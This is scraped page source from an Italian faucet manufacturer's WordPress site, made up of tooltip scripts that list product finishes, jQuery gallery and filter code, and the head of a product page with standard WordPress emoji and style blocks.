    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura44', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura51', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura52', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura53', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura54', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

tippy('#finitura61', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-01-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.01 - Cromo</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-16-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.16 - Ottone Pulito</li>       ',
    allowHTML: true,
});

tippy('#finitura62', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-33-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.33 - Bianco opaco</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-35-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.35 - Bianco Eurowhite</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-43-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.43 - Nero opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura63', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-14-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.14 - Ottone protetto</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-25-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.25 - Bronzo antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-26-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.26 - Rame antico</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-38-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.38 - Nickel spazzolato lucido</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-40-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.40 - Nickel spazzolato opaco</li>       ',
    allowHTML: true,
});

tippy('#finitura64', {
    theme: 'cgs',
    content: '  <li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-12-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.12 - Oro</li><li style="display: block; width: 100%; margin-left: 5px; margin-right: 5px; text-aign: left!important; margin-bottom: 5px!important; padding-bottom: 5px!important;"><img src="https://www.cgsmixer.com/wp-content/uploads/2022/09/fin-15-150x150.png" style="width: 25px; margin-rightt: 10px;">&nbsp;&nbsp;.15 - Oro rosa</li>       ',
    allowHTML: true,
});

</script>

<script>

      jQuery('#card-thumb-1').on("click", function () {
    
        jQuery('#card-img-1').show(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').hide();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').show();

      });

      jQuery('#card-thumb-2').on("click", function () {
    
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').show(10);
        jQuery('#card-img-3').hide(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').hide();
        jQuery('#card-thumb-3').show();

      });

    jQuery('#card-thumb-3').on("click", function () {
        
        jQuery('#card-img-1').hide(10);
        jQuery('#card-img-2').hide(10);
        jQuery('#card-img-3').show(10);

        jQuery('#card-thumb-1').show();
        jQuery('#card-thumb-2').show();
        jQuery('#card-thumb-3').hide();

    });


    var options = {
                zoom: {
                    width: 150,
                    height: 150,
                    zIndex: 600
                },
                overlay: {
                    opacity: 0.0,
                    zIndex: 500,
                    backgroundColor: '#000000',
                    fade: true
                },
                detail: {
                    zIndex: 1000,
                    margin: {
                        top: 0,
                        left: 10
                    },
                    fade: true
                }
            };
            jQuery(document).ready(function() {
                jQuery('.imgZoom').mooZoom(options);
            });


        /*
            
        // init Isotope
        var $grid = jQuery('.grid').isotope({
        itemSelector: '.element-item',
        layoutMode: 'fitRows',
        getSortData: {
            name: '.name',
            symbol: '.symbol',
            number: '.number parseInt',
            category: '[data-category]',
            weight: function( itemElem ) {
            var weight = jQuery( itemElem ).find('.weight').text();
            return parseFloat( weight.replace( /[\(\)]/g, '') );
            }
        }
        });

        // filter functions
        var filterFns = {
        // show if number is greater than 50
        numberGreaterThan50: function() {
            var number = jQuery(this).find('.number').text();
            return parseInt( number, 10 ) > 50;
        },
        // show if name ends with -ium
        ium: function() {
            var name = jQuery(this).find('.name').text();
            return name.match( /ium$/ );
        }
        };

        // bind filter button click
        jQuery('#filters').on( 'click', 'button', function() {
        var filterValue = jQuery( this ).attr('data-filter');
        // use filterFn if matches value
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({ filter: filterValue });
        });

        // bind sort button click
        jQuery('#sorts').on( 'click', 'button', function() {
        var sortByValue = jQuery(this).attr('data-sort-by');
        $grid.isotope({ sortBy: sortByValue });
        });

        // change is-checked class on buttons
        jQuery('.button-group').each( function( i, buttonGroup ) {
        var $buttonGroup = jQuery( buttonGroup );
        $buttonGroup.on( 'click', 'button', function() {
            $buttonGroup.find('.is-checked').removeClass('is-checked');
            jQuery( this ).addClass('is-checked');
        });
        });

        */


        // init Isotope
            var $grid = jQuery('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows'
            });
            // filter functions
            var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = jQuery(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = jQuery(this).find('.name').text();
                return name.match( /ium$/ );
            }
            };
            // bind filter on select change
            jQuery('.filters-select').on( 'change', function() {
            // get filter value from option value
            var filterValue = this.value;
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
            });




</script>


<script>
/*
            if ($('#map').length) {

            var mymap = L.map('map',{ zoomControl:true }).setView([45.67965667491405, 8.45682549817928], 10);
            mymap.scrollWheelZoom.disable();


            L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
            attribution: '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
            }).addTo(mymap);


            var LeafIcon = L.Icon.extend({
            options: {
            iconSize:    [50,50],
            iconAnchor:   [35, 60],
            popupAnchor:  [-5, -50]
            }
            });


            var graffiIcon1 = new LeafIcon({iconUrl: 'https://www.cgsmixer.com/wp-content/themes/cgs/assets/images/pin.png'});
            L.marker([45.67965667491405, 8.45682549817928], {icon: graffiIcon1}).bindPopup("C.G.S. srl - Via Torino, 9/A - Cureggio (NO)").addTo(mymap);

            }
            */

            </script>


   </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 

Served from: www.cgsmixer.com @ 2026-01-22 07:12:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cgsmixer.com/prodotti/085s-01/
body_size: 27232
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js"> <![endif]-->
<html>
    <head>
        <meta charset="utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="format-detection" content="telephone=no">
        <link rel="apple-touch-icon" sizes="180x180" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/apple-touch-icon.png">
        <link rel="icon" type="image/png" sizes="32x32" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-32x32.png">
        <link rel="icon" type="image/png" sizes="16x16" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/favicon-16x16.png">
        <link rel="manifest" href="https://www.cgsmixer.com/wp-content/themes/cgs/assets/favicon/site.webmanifest">
        <title>085S.01 &#8211; CGS s.r.l.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//hcaptcha.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cgsmixer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=2eae10c4e21d0b5d4fc41f595ac9b147"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cgsmixer.com/wp-includes/css/dist/block-library/style.min.css?ver=2eae10c4e21d0b5d4fc41f595ac9b147' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
